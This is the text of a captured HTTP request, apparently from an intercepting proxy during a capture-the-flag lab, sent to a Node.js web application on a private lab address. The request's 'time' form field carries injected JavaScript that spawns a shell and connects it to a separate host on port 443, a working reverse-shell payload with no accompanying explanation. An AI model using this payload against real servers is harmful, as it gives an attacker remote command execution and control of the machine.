 Request
Pretty Raw Hex \n
1 POST /time HTTP/1.1
2 Host: 10.10.142.44:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 341
9 Origin: http://10.10.142.44:8080
10 Connection: close
11 Referer: http://10.10.142.44:8080/
12 Cookie: connect.sid=
s%3AawzIU3xVbhjnaHfTFNWiuDOXh_3l9Lqx.TnZwD3rIIigrfbqhkB7%2F4YtcFwD%2BkYuzPtUf3QXW4A
U
13 Upgrade-Insecure-Requests: 1
14
15 time=(function(){
16 var net = require("net"),
17 cp = require("child_process"),
18 sh = cp.spawn("sh", []);
19 var client = new net.Socket();
20 client.connect(443, "10.11.63.57", function(){
21 client.pipe(sh.stdin);
22 sh.stdout.pipe(client);
23 sh.stderr.pipe(client);
24 });
25 return /a/;
26 })();